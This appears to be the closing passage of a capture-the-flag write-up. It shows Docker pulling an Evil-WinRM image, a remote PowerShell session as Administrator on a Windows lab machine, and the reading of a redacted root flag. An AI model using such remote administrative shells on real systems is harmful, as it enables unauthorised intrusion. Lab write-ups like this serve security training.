68621765227f: Pull complete
8a7dfc306866: Pull complete
669c88f614e6: Pull complete
Digest: sha256:0bb74f1c5c4286cdb5949b5c75b137e05377084f9085db85088037850ecf5149
Status: Downloaded newer image for oscarakaelvis/evil-winrm:latest
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 5/2/2021 2:19 PM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
e******************************6And that's it... That's all folks... Waiting for you on the next BOX. I'll be back!





